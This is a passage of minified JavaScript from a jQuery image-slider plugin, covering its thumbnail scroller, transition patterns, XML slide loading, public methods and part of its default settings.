V=e.outerWidth(!0);W=e.outerHeight(!0);"horizontal"===a.settings.thumbnailOrientation?(e.css("left",Math.floor(b/E)*e.outerWidth(!0)),e.css("top",b%E*e.outerHeight(!0))):(e.css("left",b%E*e.outerWidth(!0)),e.css("top",Math.floor(b/E)*e.outerHeight(!0)))});if("horizontal"===a.settings.thumbnailOrientation){var b=a.settings.thumbnailArrows?parseInt(n.css("paddingLeft"),10)+parseInt(n.css("paddingRight"),10):0;fa=Math.ceil(Y/E)*V;da=a.settings.thumbnailScrollerResponsive?Math.max(a.settings.minimumVisibleThumbnails,
Math.min(Math.ceil(Y/E),a.settings.maximumVisibleThumbnails,Math.floor((p.outerWidth(!1)-b)/V))):Math.min(Y,a.settings.maximumVisibleThumbnails);n.css("width",V*da);z.css("width",V*da)}else b=a.settings.thumbnailArrows?parseInt(n.css("paddingTop"),10)+parseInt(n.css("paddingBottom"),10):0,fa=Math.ceil(Y/E)*W,da=a.settings.thumbnailScrollerResponsive?Math.max(a.settings.minimumVisibleThumbnails,Math.min(Math.ceil(Y/E),a.settings.maximumVisibleThumbnails,Math.floor((p.outerHeight(!1)-b)/W))):Math.min(Y,
a.settings.maximumVisibleThumbnails),n.css("height",da*W),z.css("height",da*W);a.settings.thumbnailScrollerCenter&&("horizontal"===a.settings.thumbnailOrientation?n.css("left",(K.outerWidth(!1)-n.outerWidth(!1))/2):"vertical"===a.settings.thumbnailOrientation&&n.css("top",(p.outerHeight(!1)-n.outerHeight(!1))/2));Ib!==da&&(Ib=da,N=Math.ceil(Y/(da*E)),a.settings.thumbnailButtons&&a.settings.thumbnailScrollerResponsive&&Gb(),a.settings.thumbnailScrollbar&&a.settings.thumbnailScrollerResponsive&&("horizontal"===
a.settings.thumbnailOrientation?(A.css("width",n.width()),cb.css("width",A.width()-thumbnailScrollerScrollbarEdgeSize),A.css("left",(n.outerWidth(!1)-A.width())/2)):(A.css("height",n.height()),cb.css("height",A.height()-thumbnailScrollerScrollbarEdgeSize),A.css("top",(n.outerHeight(!1)-A.height())/2))),T(H))}function gc(){ka=d('<div class="arrows"></div>').appendTo(n);var b=d('<a class="previous"></a>').click(function(){bb()}).appendTo(ka),c=d('<a class="next"></a>').click(function(){ab()}).appendTo(ka);
"horizontal"===a.settings.thumbnailOrientation?(b.css({top:Math.round((W*E-b.height())/2)}),c.css({top:Math.round((W*E-c.height())/2)})):(b.css({left:Math.round((V*E-b.width())/2)}),c.css({left:Math.round((V*E-c.width())/2)}));a.settings.thumbnailArrowsToggle&&("msie"===P?ka.hide():ka.css("opacity",0),n.hover(function(){"msie"===P?ka.show():ka.stop().animate({opacity:1},a.settings.thumbnailArrowsShowDuration)},function(){"msie"===P?ka.hide():ka.stop().animate({opacity:0},a.settings.thumbnailArrowsHideDuration)}))}
function Gb(){D||(D=d('<div class="buttons"></div>').appendTo(n),a.settings.thumbnailButtonsToggle&&(v?D.hide():D.css("opacity",0),n.hover(function(){v?D.show():D.stop().animate({opacity:1},a.settings.thumbnailButtonsShowDuration)},function(){v?D.hide():D.stop().animate({opacity:0},a.settings.thumbnailButtonsShowDuration)})));if(1===N)D.empty();else if(D.find(".buttons a").length!==N&&1<N){D.empty();for(var b,c=0;c<N;c++){var e=d('<a rel="'+c+'"></a>').appendTo(D);"horizontal"===a.settings.thumbnailOrientation?
(b=e.outerWidth(!0),e.css("left",c*b)):(b=e.outerHeight(!0),e.css("top",c*b));e.bind({mouseover:function(){d(this).hasClass("select")||d(this).addClass("over")},mouseout:function(){d(this).hasClass("select")||d(this).removeClass("over")},click:function(){var a=parseInt(d(this).attr("rel"));T(a)}})}"horizontal"===a.settings.thumbnailOrientation?(D.css("top",W*E),D.css("width",b*N),D.css("height",b),n.css("height",Math.max(n.height(),D.position().top+D.outerHeight(!0)))):(D.css("left",V*E),D.css("height",
b*N),D.css("width",b),n.css("width",Math.max(n.width(),D.position().left+D.outerWidth(!0))));H>N-1&&(H=N-1);D.find("a").eq(H).addClass("select")}"horizontal"===a.settings.thumbnailOrientation?D.css("left",(n.outerWidth(!1)-D.outerWidth(!1))/2):D.css("top",(n.outerHeight(!1)-D.outerHeight(!1))/2)}function ab(){H<N-1?(H++,T(H)):T(0)}function bb(){0<H?(H--,T(H)):T(N-1)}function T(b,c){var e="horizontal"===a.settings.thumbnailOrientation?z.width():z.height(),h=b*e;H=b;H===N-1&&(h=fa-e);Oa();F.animate("horizontal"===
a.settings.thumbnailOrientation?{left:-h}:{top:-h},{duration:c||a.settings.thumbnailScrollDuration,easing:a.settings.thumbnailScrollEasing,step:function(){Ba()},complete:function(){Pa()}});a.settings.thumbnailButtons&&(e=n.find(".buttons"),e.find(".select").removeClass("select"),e.find("a").eq(b).removeClass("over").addClass("select"))}function vb(){Jb=setInterval(function(){Kb!==lb?(Kb=lb,db&&(clearTimeout(rb),db=!1),sb&&(sb=!1,a.settings.slideArrows&&a.settings.slideArrowsToggle&&(v?k.find(".slide-arrows a").stop().show():
k.find(".slide-arrows a").stop().animate({opacity:1},a.settings.slideArrowsShowDuration)),a.settings.slideshowControls&&a.settings.slideshowControlsToggle&&(v?k.find(".slideshow-controls").stop().show():k.find(".slideshow-controls").stop().animate({opacity:1},a.settings.slideshowControlsShowDuration)),a.settings.slideButtons&&a.settings.slideButtonsToggle&&(v?k.find(".slide-buttons").stop().show():k.find(".slide-buttons").stop().animate({opacity:1},a.settings.slideButtonsShowDuration)))):db||(db=
!0,rb=setTimeout(function(){sb=!0;a.settings.slideArrows&&a.settings.slideArrowsToggle&&(v?k.find(".slide-arrows a").stop().hide():k.find(".slide-arrows a").stop().animate({opacity:0},a.settings.slideArrowsHideDuration));a.settings.slideshowControls&&a.settings.slideshowControlsToggle&&(v?k.find(".slideshow-controls").stop().hide():k.find(".slideshow-controls").stop().animate({opacity:0},a.settings.slideshowControlsHideDuration));a.settings.slideButtons&&a.settings.slideButtonsToggle&&(v?k.find(".slide-buttons").stop().hide():
k.find(".slide-buttons").stop().animate({opacity:0},a.settings.slideButtonsHideDuration))},a.settings.autoToggleDelay))},500)}function wb(){clearInterval(Jb);clearTimeout(rb)}function La(){a.settings.thumbnailMouseScroll=!0;var b=0,c=!1,e=z.offset().top,h=z.offset().left,d=z.width(),f=z.height(),g="horizontal"===a.settings.thumbnailOrientation?d:f,q="horizontal"===a.settings.thumbnailOrientation?h:e,k="horizontal"===a.settings.thumbnailOrientation?"left":"top",l=parseInt(F.css(k),10);eb=setInterval(function(){c||
(c=!0,e=z.offset().top,h=z.offset().left,d=z.width(),f=z.height());ha>h&&ha<h+d&&ia>e&&ia<e+f?(b=Math.round((-((("horizontal"===a.settings.thumbnailOrientation?ha:ia)-q)/g*(fa-g+200))+100-l)*a.settings.thumbnailMouseScrollSpeed/100),l+=b):.1<Math.abs(b)?(b*=a.settings.thumbnailMouseScrollEase/100,l+=b):b=0;0<Math.abs(b)&&(0<=l?l=0:l<=g-fa&&(l=g-fa),Ba(),F.css(k,l))},30)}function Hb(){a.settings.thumbnailMouseWheel=!0;var b=0,c=a.settings.thumbnailMouseWheelReverse?-1:1,e,h="horizontal"===a.settings.thumbnailOrientation?
"left":"top",d="horizontal"===a.settings.thumbnailOrientation?z.width():z.height();z.bind("mousewheel",function(f,g){f.preventDefault();fb||(Oa(),fb=!0,b=e=parseInt(F.css(h),10),gb=setInterval(function(){.5<Math.abs(b-e)?(e+=a.settings.thumbnailMouseWheelSpeed/100*(b-e),Ba(),F.css(h,e)):Pa()},30));b+=c*g*10;0<=b?b=0:b<=d-fa&&(b=d-fa)})}function hc(){function b(){k=("horizontal"===a.settings.thumbnailOrientation?ha:ia)-ta.offset()[t]-m;c()}function c(){0>k?k=0:k>parseInt(ta.css(p),10)-parseInt(l.css(p),
10)&&(k=parseInt(ta.css(p),10)-parseInt(l.css(p),10));Qa&&l.css(t,k);r=k/(parseInt(ta.css(p),10)-parseInt(l.css(p),10));hb||(Oa(),hb=!0,s=parseInt(F.css(t),10),tb=setInterval(function(){if(.001<Math.abs(Lb()+r)){var b=(-r*(fa-parseInt(z.css(p),10))-s)*a.settings.thumbnailScrollbarEase/100;s+=b;Ba();F.css(t,s)}else hb&&Pa()},30))}A=d('<div class="scrollbar"></div>').appendTo(n);var e=d('<div class="back"></div>').appendTo(A),h=d('<div class="track"></div>').appendTo(A),w=d('<div class="forward"></div>').appendTo(A),
f=d('<div class="track-middle"></div>').appendTo(h),g=d('<div class="track-back"></div>').appendTo(h),q=d('<div class="track-forward"></div>').appendTo(h),l=d('<div class="thumb"></div>').appendTo(h);d('<div class="thumb-middle"></div>').appendTo(l);d('<div class="thumb-back"></div>').appendTo(l);d('<div class="thumb-forward"></div>').appendTo(l);var k=0,m,r=0,s=0,p="horizontal"===a.settings.thumbnailOrientation?"width":"height",t="horizontal"===a.settings.thumbnailOrientation?"left":"top";A.addClass(a.settings.scrollbarSkin);
ta=h;"horizontal"===a.settings.thumbnailOrientation?(A.addClass("horizontal"),A.css({top:W*E,left:(n.outerWidth(!1)-A.width())/2}),n.css("height",Math.max(n.height(),A.position().top+A.outerHeight(!0)))):(A.addClass("vertical"),A.css({left:V*E,top:(n.outerHeight(!1)-A.height())/2}),n.css("width",Math.max(n.width(),A.position().left+A.outerWidth(!0))));0===e.width()&&0===w.width()?(cb=f,thumbnailScrollerScrollbarEdgeSize="horizontal"===a.settings.thumbnailOrientation?g.width()+q.width():g.height()+
q.height()):(cb=h,thumbnailScrollerScrollbarEdgeSize="horizontal"===a.settings.thumbnailOrientation?e.width()+w.width():e.height()+w.height());a.settings.thumbnailScrollbarToggle&&(v?A.hide():A.css("opacity",0),n.hover(function(){v?A.show():A.stop().animate({opacity:1},a.settings.thumbnailScrollbarShowDuration)},function(){v?A.hide():A.stop().animate({opacity:0},a.settings.thumbnailScrollbarShowDuration)}));l.bind("mousedown",function(c){c.preventDefault();m=("horizontal"===a.settings.thumbnailOrientation?
ha:ia)-l.offset()[t];Qa=!0;d(document).bind("mousemove",b)});d(document).bind("mouseup",function(){Qa&&(Qa=!1,d(document).unbind("mousemove",b))});e.bind("click",function(){k=parseInt(l.css(t),10)-a.settings.scrollbarArrowScrollAmount;c()});w.bind("click",function(){k=parseInt(l.css(t),10)+a.settings.scrollbarArrowScrollAmount;c()})}function Lb(){var b="horizontal"===a.settings.thumbnailOrientation?"width":"height";return parseFloat(F.css("horizontal"===a.settings.thumbnailOrientation?"left":"top"),
10)/(fa-parseInt(z.css(b),10))}function Ka(){eb&&clearInterval(eb);gb&&(fb=!1,clearInterval(gb));tb&&(hb=!1,clearInterval(tb))}function Oa(){Ka();F&&F.is(":animated")&&F.stop()}function Pa(){Ka();a.settings.thumbnailMouseScroll&&La()}function Ba(){if(a.settings.thumbnailScrollbar&&!Qa){var b=ta.find(".thumb"),c="horizontal"===a.settings.thumbnailOrientation?"left":"top",e="horizontal"===a.settings.thumbnailOrientation?"width":"height",e=parseInt(ta.css(e),10)-parseInt(b.css(e),10),h=-Lb()*e;0<=h&&
h<=e&&b.css(c,h)}}function ec(b){b=n.find('.thumbnail[data-index="'+b+'"]');var c=b.attr("title");if(c){var e=d("body").find(".advanced-slider-tooltip");b.removeAttr("title");e.find(".content").html(c);var h=e.outerWidth(!1)/2,w=e.outerHeight(!1)+parseInt(e.css("marginBottom"),10);e.css({left:ha,top:ia});e.stop(!1,!0).fadeIn(a.settings.tooltipShowDuration);d(document).bind("mousemove.tooltip",function(){e.css({left:ha-h,top:ia-w})})}}function fc(b){var c=d("body").find(".advanced-slider-tooltip"),
e=c.find(".content").html();b=n.find('.thumbnail[data-index="'+b+'"]');e&&(b.attr("title",e),c&&c.stop(!1,!0).fadeOut(a.settings.tooltipHideDuration,function(){d(document).unbind("mousemove.tooltip");c.css("left",-9999)}))}function ac(a,c,e,h){var d=[],f,g,q=0;switch(c){case "randomPattern":for(e=[];a.length;)q=Math.floor(Math.random()*a.length),e.push(a[q]),a.splice(q,1);var k=e.length;for(c=0;c<k;c++)d[c]=e[c];break;case "topToBottom":for(g=0;g<h;g++)for(f=0;f<e;f++)d.push(l(a,f,g));break;case "bottomToTop":for(g=
h-1;0<=g;g--)for(f=e-1;0<=f;f--)d.push(l(a,f,g));break;case "rightToLeft":for(f=e-1;0<=f;f--)for(g=h-1;0<=g;g--)d.push(l(a,f,g));break;case "leftToRight":for(f=0;f<e;f++)for(g=0;g<h;g++)d.push(l(a,f,g));break;case "topLeftToBottomRight":for(c=0;c<e+h-1;c++)for(g=0,f=c;0<=f;f--)void 0!==l(a,f,g)&&d.push(l(a,f,g)),g++;break;case "bottomLeftToTopRight":q=e>h?e:h;for(c=e-1;c>=1-q;c--)for(f=0,g=c;g<=e-1;g++)void 0!==l(a,f,g)&&d.push(l(a,f,g)),f++;break;case "topRightToBottomLeft":q=e>h?e:h;for(c=e-1;c>=
1-q;c--)for(f=c,g=0;g<=h-1;g++)void 0!==l(a,f,g)&&d.push(l(a,f,g)),f++;break;case "bottomRightToTopLeft":for(c=h+e-2;0<=c;c--)for(g=0,f=c;0<=f;f--)void 0!==l(a,f,g)&&d.push(l(a,f,g)),g++;break;case "horizontalMarginToCenter":if(e%2){for(f=0;f<Math.floor(e/2);f++)for(g=0;g<h;g++)d.push(l(a,f,g)),d.push(l(a,e-1-f,g));for(c=0;c<h;c++)d.push(l(a,Math.floor(e/2),c))}else for(f=0;f<Math.floor(e/2);f++)for(g=0;g<h;g++)d.push(l(a,f,g)),d.push(l(a,e-1-f,g));break;case "horizontalCenterToMargin":if(e%2)for(c=
0;c<h;c++)d.push(l(a,Math.floor(e/2),c));for(f=Math.floor(e/2)-1;0<=f;f--)for(g=0;g<h;g++)d.push(l(a,f,g)),d.push(l(a,e-1-f,g));break;case "verticalMarginToCenter":if(h%2){for(g=0;g<Math.floor(h/2);g++)for(f=0;f<e;f++)d.push(l(a,f,g)),d.push(l(a,f,h-1-g));for(c=0;c<e;c++)d.push(l(a,c,Math.floor(h/2)))}else for(g=0;g<Math.floor(h/2);g++)for(f=0;f<e;f++)d.push(l(a,f,g)),d.push(l(a,f,h-1-g));break;case "verticalCenterToMargin":if(h%2)for(c=0;c<e;c++)d.push(l(a,c,Math.floor(h/2)));for(g=Math.floor(h/
2)-1;0<=g;g--)for(f=0;f<e;f++)d.push(l(a,f,g)),d.push(l(a,f,h-1-g));break;case "skipOneTopToBottom":for(g=0;g<h;g++){for(f=q;f<e;f+=2)d.push(l(a,f,g));q=0===q?1:0}q=1;for(g=0;g<h;g++){for(f=q;f<e;f+=2)d.push(l(a,f,g));q=0===q?1:0}break;case "skipOneBottomToTop":for(g=h-1;0<=g;g--){for(f=q;f<e;f+=2)d.push(l(a,f,g));q=0===q?1:0}q=1;for(g=h-1;0<=g;g--){for(f=q;f<e;f+=2)d.push(l(a,f,g));q=0===q?1:0}break;case "skipOneLeftToRight":for(f=0;f<e;f++){for(g=q;g<h;g+=2)d.push(l(a,f,g));q=0===q?1:0}q=1;for(f=
0;f<e;f++){for(g=q;g<h;g+=2)d.push(l(a,f,g));q=0===q?1:0}break;case "skipOneRightToLeft":for(f=e-1;0<=f;f--){for(g=q;g<h;g+=2)d.push(l(a,f,g));q=0===q?1:0}q=1;for(f=e-1;0<=f;f--){for(g=q;g<h;g+=2)d.push(l(a,f,g));q=0===q?1:0}break;case "skipOneVertical":if(h%2)for(g=0;g<h;g++){for(f=q;f<e;f+=2){if(g===Math.floor(h/2))for(g++,c=1-e%2;c<e;c+=2)d.push(l(a,c,Math.floor(h/2))),void 0!==l(a,c-1,Math.floor(h/2))&&d.push(l(a,c-1,Math.floor(h/2)));d.push(l(a,f,g));d.push(l(a,f,h-g-1))}q=0===q?1:0}else for(g=
0;g<h;g++){for(f=q;f<e;f+=2)d.push(l(a,f,g)),d.push(l(a,f,h-g-1));q=0===q?1:0}break;case "skipOneHorizontal":if(e%2)for(f=0;f<e;f++){for(g=q;g<h;g+=2){if(f===Math.floor(e/2))for(f++,c=1-h%2;c<h;c+=2)d.push(l(a,Math.floor(e/2),c)),void 0!==l(a,Math.floor(e/2),c-1)&&d.push(l(a,Math.floor(e/2),c-1));d.push(l(a,f,g));d.push(l(a,e-1-f,g))}q=0===q?1:0}else for(f=0;f<e;f++){for(g=q;g<h;g+=2)d.push(l(a,f,g)),d.push(l(a,e-1-f,g));q=0===q?1:0}break;case "spiralMarginToCenterCW":var m=e,n=h,r,s=0,p=h<e?h:e,
k=Math.floor(p/2);for(r=0;r<k;r++){for(f=s++;f<m;f++)d.push(l(a,f,s-1));m--;for(g=s;g<n;g++)d.push(l(a,e-s,g));n--;for(c=m;c>=e-m;c--)d.push(l(a,c-1,n));for(q=n-1;q>=h-n;q--)d.push(l(a,s-1,q))}if(p%2){if(p===h)for(f=s++;f<m;f++)d.push(l(a,f,s-1));if(p===e)for(g=s++;g<n;g++)d.push(l(a,e-s,g))}break;case "spiralMarginToCenterCCW":m=e;n=h;s=0;p=h<e?h:e;k=Math.floor(p/2);for(r=0;r<k;r++){for(g=s++;g<n;g++)d.push(l(a,s-1,g));n--;for(f=s;f<m;f++)d.push(l(a,f,h-s));m--;for(c=n;c>=h-n;c--)d.push(l(a,m,c-
1));for(q=m-1;q>=e-m;q--)d.push(l(a,q,s-1))}if(p%2){if(p===h)for(f=s++;f<m;f++)d.push(l(a,f,h-s));if(p===e)for(g=s++;g<n;g++)d.push(l(a,s-1,g))}break;case "spiralCenterToMarginCCW":m=e;n=h;s=0;p=h<e?h:e;k=Math.floor(p/2);for(r=0;r<k;r++){for(f=s++;f<m;f++)d.push(l(a,f,s-1));m--;for(g=s;g<n;g++)d.push(l(a,e-s,g));n--;for(c=m;c>=e-m;c--)d.push(l(a,c-1,n));for(q=n-1;q>=h-n;q--)d.push(l(a,s-1,q))}if(p%2){if(p===h)for(f=s++;f<m;f++)d.push(l(a,f,s-1));if(p===e)for(g=s++;g<n;g++)d.push(l(a,e-s,g))}d.reverse();
break;case "spiralCenterToMarginCW":m=e;n=h;s=0;p=h<e?h:e;k=Math.floor(p/2);for(r=0;r<k;r++){for(g=s++;g<n;g++)d.push(l(a,s-1,g));n--;for(f=s;f<m;f++)d.push(l(a,f,h-s));m--;for(c=n;c>=h-n;c--)d.push(l(a,m,c-1));for(q=m-1;q>=e-m;q--)d.push(l(a,q,s-1))}if(p%2){if(p===h)for(f=s++;f<m;f++)d.push(l(a,f,h-s));if(p===e)for(g=s++;g<n;g++)d.push(l(a,s-1,g))}d.reverse();break;default:for(e=[];a.length;)q=Math.floor(Math.random()*a.length),e.push(a[q]),a.splice(q,1);k=e.length;for(c=0;c<k;c++)d[c]=e[c]}return d}
function l(a,c,e){return d.grep(a,function(a){return a.data("hPos")===c&&a.data("vPos")===e})[0]}function za(a){return a[Math.floor(Math.random()*a.length)]}function Aa(a){var c=parseInt(a.substring(1,3),16),e=parseInt(a.substring(3,5),16);a=parseInt(a.substring(5,7),16);return{red:c,green:e,blue:a}}function Mb(a,c,e){var d,k=e[0],f=a===ib;e[0]=function(){k&&(k.apply(window,arguments),f||(delete c[d],k=null))};d=a.apply(window,e);c[d]={args:e,created:Date.now(),cb:k,id:d};return d}function Nb(a,c,
d,h,k){function f(){g.cb&&(g.cb.apply(window,arguments),l||(delete d[h],g.cb=null))}var g=d[h];if(g){var l=a===ib;c(g.id);l||(c=g.args[1],k=Date.now()-g.created,0>k&&(k=0),c-=k,0>c&&(c=0),g.args[1]=c);g.args[0]=f;g.created=Date.now();g.id=a.apply(window,g.args)}}this.settings=d.extend({},d.fn.advancedSlider.defaults,O);var k=d(L),a=this,m=-1,B=-1,oa=-1,t=[],u=[],J=0,wa=0,sa=null,S=!1,Xa=!1,aa=!1,Fa=!1,ua=!1,ya,pa=!1,jb=!1,I=!1,ea=0,qb=0,R,Na=0,$a=0,Y=0,da=0,Ib=0,fa,n,z,F,V,W,ka,D,A,ta,cb,H=0,N=0,
E=0,ob=!1,eb,gb,fb=!1,tb,Qa=!1,hb=!1,ha,ia,Kb=0,lb=0,Jb,rb=0,db=!1,sb=!1,Eb=!0,ja="",Ma=0,$=null,K,p,r,zb,Ab,yb=0,Za,Cb,Ra=window.navigator.userAgent.toLowerCase(),Ga=null!==Ra.match(/ipad/i)||null!==Ra.match(/ipod/i)||null!==Ra.match(/iphone/i),ic=/(msie) ([\w.]+)/,Ob=/(webkit)[ \/]([\w.]+)/.exec(Ra)||ic.exec(Ra)||[],P=Ob[1],ga=Ob[2],v="msie"===P&&9>parseInt(ga,10),Ea=!1,qa="off",Ua="alignType effectType sliceEffectType sliceDelay sliceDuration sliceEasing horizontalSlices verticalSlices slicePattern slicePoint sliceStartPosition sliceStartRatio sliceFade captionSize captionPosition captionShowEffectDuration captionShowEffectEasing captionHideEffectDuration captionHideEffectEasing captionShowEffect captionHideEffect captionLeft captionTop captionWidth captionHeight captionShowSlideDirection captionHideSlideDirection captionBackgroundColor captionBackgroundOpacity slideshowDelay slideMask slideDirection slideDuration slideEasing slideLoop fadeInDuration fadeOutDuration fadeInEasing fadeOutEasing fadePreviousSlide fadePreviousSlideDuration thumbnailType captionDelay htmlDuringTransition jwPlayerPlugins".split(" ");
(function(){a.settings.xmlSource?(k.empty(),d.ajax({type:"GET",url:a.settings.xmlSource,dataType:"msie"===P?"text":"xml",success:function(b){var c,e;"msie"===P?(c=new ActiveXObject("Microsoft.XMLDOM"),c.async=!1,c.loadXML(b)):c=b;r=d('<div class="slides"></div>').appendTo(k);e=d(c).find("slider");d(c).find("slide").each(function(a){var b=d('<div class="slide"></div>').appendTo(r),c=d(this),g=c.find("image"),k=c.find("thumbnail"),l=c.find("caption"),m=c.find("html"),n=c.find("layer"),p=c.find("link"),
s=c.find("thumbnailLink"),u=g.length||c.attr("data-image"),v,z;c.attr("data-image")&&b.attr("data-image",c.attr("data-image"));u&&p.length&&(v=d("<a></a>").attr("href",p.text()).attr("title",p.attr("title")?p.attr("title"):"").attr("target",p.attr("target")?p.attr("target"):"_self").attr("rel",("slider-lightbox"===p.attr("type")?p.attr("type"):"")+(p.attr("group")?"["+p.attr("group")+"]":"")).appendTo(b));g.length&&d("<img/>").attr("src",g.text()).attr("class","image").attr("alt",g.attr("alt")?g.attr("alt"):
"").attr("title",g.attr("title")?g.attr("title"):"").appendTo(v?v:b);k.length&&s.length&&(z=d("<a></a>").attr("href",s.text()).attr("title",s.attr("title")?s.attr("title"):"").attr("target",s.attr("target")?s.attr("target"):"_self").attr("rel",("slider-lightbox"===s.attr("type")?s.attr("type"):"")+(s.attr("group")?"["+s.attr("group")+"]":"")).appendTo(b));k.length&&("content"===k.attr("type")?d("<div></div>").html(k.text()).attr("class","thumbnail").appendTo(b):d("<img/>").attr("src",k.text()).attr("class",
"thumbnail").attr("alt",k.attr("alt")?k.attr("alt"):"").attr("title",k.attr("title")?k.attr("title"):"").appendTo(z?z:b));l.length&&d("<div></div>").html(l.text()).attr("class","caption").appendTo("link"===l.attr("parent")&&v?v:b);m.length&&d("<div></div>").html(m.text()).attr("class","html").appendTo(b);n.length&&d.each(n,function(a){a=d(n[a]);var c=d("<div></div>").html(a.text()).attr("class","layer").appendTo(b);d.each(a[0].attributes,function(a,b){"style"===b.nodeName?c.addClass(b.nodeValue):
c.attr("data-"+b.nodeName,b.nodeValue)})});b.properties={};for(c=0;c<Ua.length;c++)g=Ua[c],O.slideProperties&&O.slideProperties[a]&&O.slideProperties[a][g]?b.properties[g]=O.slideProperties[a][g]:d(this).attr(g)?b.properties[g]=d(this).attr(g):O[g]?b.properties[g]=O[g]:e.attr(g)?b.properties[g]=e.attr(g):b.properties[g]=d.fn.advancedSlider.defaults[g];t.push(b)});Z();b={type:"xmlLoaded",data:c};d.isFunction(a.settings.xmlLoaded)&&a.settings.xmlLoaded.call(this,b)}})):Z()})();this.nextSlide=na;this.previousSlide=
ra;this.gotoSlide=ma;this.startSlideshow=Bb;this.stopSlideshow=Wa;this.pauseSlideshow=la;this.resumeSlideshow=va;this.scrollToThumbnailPage=T;this.scrollToNextThumbnailPage=ab;this.scrollToPreviousThumbnailPage=bb;this.startThumbnailMouseScroll=La;this.stopThumbnailMouseScroll=function(){a.settings.thumbnailMouseScroll=!1;clearInterval(eb)};this.startThumbnailMouseWheel=Hb;this.stopThumbnailMouseWheel=function(){fb=a.settings.thumbnailMouseWheel=!1;clearInterval(gb)};this.startAutoToggle=vb;this.stopAutoToggle=
wb;this.doSliderLayout=ca;this.getSlideshowState=function(){return R};this.getCurrentIndex=function(){return m};this.getSlideAt=function(a){return t[a]};this.getTriggerType=function(){return ja};this.isTransition=function(){return S};this.totalSlides=function(){return J};this.getSize=function(){return{sliderWidth:k.width(),sliderHeight:k.height(),slideWidth:p.width(),slideHeight:p.height()}};this.destroy=function(){Wa();Ka();d(document).unbind("mousemove");d(document).unbind("mousemove.tooltip")};
var Sa={},Ta={},Pb=window.setTimeout,ib=window.setInterval,Qb=window.clearTimeout,Rb=window.clearInterval;Ga&&-1!==parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_","")).toString().indexOf("6.0")&&(window.setTimeout=function(){return Mb(Pb,Sa,arguments)},window.setInterval=function(){return Mb(ib,Ta,arguments)},window.clearTimeout=function(a){var c=Sa[a];c&&(delete Sa[a],Qb(c.id))},
window.clearInterval=function(a){var c=Ta[a];c&&(delete Ta[a],Rb(c.id))},window.addEventListener("scroll",function(){for(var a in Sa)Nb(Pb,Qb,Sa,a);for(a in Ta)Nb(ib,Rb,Ta,a)}))}d.fn.advancedSlider=function(d){for(var O=[],Z=0;Z<this.length;Z++)this[Z].advancedslider||(this[Z].advancedslider=new Ca(this[Z],d)),O.push(this[Z].advancedslider);return 1<O.length?O:O[0]};d.fn.advancedSlider.defaults={xmlSource:null,width:500,height:300,aspectRatio:-1,responsive:!1,skin:"pixel",scrollbarSkin:"scrollbar-1",
alignType:"centerCenter",scaleType:"outsideFit",allowScaleUp:!1,preloadNearbyImages:!1,slideStart:0,shuffle:!1,disableRightClick:!1,shadow:!0,border:!0,glow:!0,slideshow:!0,slideshowDelay:5E3,slideshowDirection:"next",slideshowLoop:!0,slideshowControls:!1,slideshowControlsToggle:!0,slideshowControlsShowDuration:500,slideshowControlsHideDuration:500,pauseSlideshowOnHover:!1,slideArrows:!0,slideArrowsToggle:!0,slideArrowsShowDuration:500,slideArrowsHideDuration:500,slideButtons:!0,slideButtonsNumber:!1,
slideButtonsToggle:!1,slideButtonsShowDuration:500,slideButtonsHideDuration:500,slideButtonsCenter:!0,slideButtonsContainerCenter:!0,keyboardNavigation:!1,keyboardNavigationOnFocusOnly:!1,autoToggle:!1,autoToggleDelay:5E3,timerAnimation:!0,timerAnimationControls:!0,timerFadeDuration:500,timerToggle:!1,timerRadius:18,timerStrokeColor1:"#000000",timerStrokeColor2:"#FFFFFF",timerStrokeOpacity1:.5,timerStrokeOpacity2:.7,timerStrokeWidth1:8,timerStrokeWidth2:4,lightbox:!1,lightboxTheme:"pp_default",lightboxOpacity:.8,
lightboxIcon:!0,lightboxIconToggle:!1,lightboxIconFadeDuration:500,thumbnailLightboxIcon:!0,thumbnailLightboxIconToggle:!0,lightboxAutoplay:!1,lightboxAutoplayDelay:5E3,lightboxVideoAutoplay:!0,ligthboxAllowResize:!0,fullscreenControls:!1,fullscreenControlsToggle:!0,fullscreenControlsShowDuration:500,fullscreenControlsHideDuration:500,fullscreenThumbnailScrollerOverlay:!0,fullscreenSlideButtons:!1,fullscreenShadow:!1,htmlDuringTransition:!0,overrideTransition:!1,initialEffect:!0,effectType:"random",
sliceEffectType:"random",sliceDelay:50,sliceDuration:1E3,sliceEasing:"swing",horizontalSlices:5,verticalSlices:3,slicePattern:"random",slicePoint:"centerCenter",sliceStartPosition:"left",sliceStartRatio:1,slideMask:!1,sliceFade:!0,fadePreviousSlide:!1,fadePreviousSlideDuration:300,slideDirection:"autoHorizontal",slideLoop:!1,slideDuration:700,slideEasing:"swing",fadeInDuration:700,fadeOutDuration:700,fadeInEasing:"swing",fadeOutEasing:"swing",swipeOrientation:"horizontal",swipeDuration:700,swipeBackDuration:300,
swipeSlideDistance:10,swipeEasing:"swing",swipeMouseDrag:!0,swipeTouchDrag:!0,swipeGrabCursor:!0,swipeThreshold:50,thumbnailType:"tooltip",thumbnailWidth:80,thumbnailHeight:50,thumbnailSlideAmount:10,thumbnailSlideDuration:300,thumbnailSlideEasing:"swing",thumbnailBorder:!0,thumbnailGlow:!0,thumbnailBackground:!0,thumbnailSwipe:!1,thumbnailSwipeBackDuration:300,thumbnailSwipeMouseDrag:!0,thumbnailSwipeTouchDrag:!0,thumbnailSwipeGrabCursor:!0,thumbnailSwipeThreshold:50,thumbnailScrollerToggle:!1,thumbnailScrollerResponsive:!1,
thumbnailScrollerCenter:!0,thumbnailScrollerOverlay:!1,thumbnailScrollDuration:1E3,thumbnailScrollEasing:"swing",maximumVisibleThumbnails:5,minimumVisibleThumbnails:1,thumbnailOrientation:"horizontal",thumbnailLayers:1,thumbnailTooltip:!1,tooltipShowDuration:300,tooltipHideDuration:300,thumbnailCaption:!0,thumbnailCaptionPosition:"bottom",thumbnailCaptionToggle:!0,thumbnailCaptionEffect:"slide",thumbnailCaptionShowDuration:500,thumbnailCaptionHideDuration:500,thumbnailCaptionEasing:"swing",thumbnailScrollbar:!1,
